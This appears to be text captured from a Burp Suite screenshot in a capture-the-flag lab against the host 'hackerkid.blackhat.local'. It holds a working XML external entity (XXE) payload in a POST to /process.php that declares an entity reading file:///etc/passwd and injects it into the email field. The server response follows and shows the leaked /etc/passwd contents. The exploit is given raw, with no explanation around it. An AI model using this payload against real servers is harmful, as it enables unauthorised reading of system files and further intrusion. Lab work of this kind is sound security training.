 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 216
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>
]>
15 <root>
16 <name>
17 123
18 </name>
19 <tel>
20 123
21 </tel>
22 <email>
23 &test;
24 </email>
25 <password>
26 123
27 </password>
28 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 03:32:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2819
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin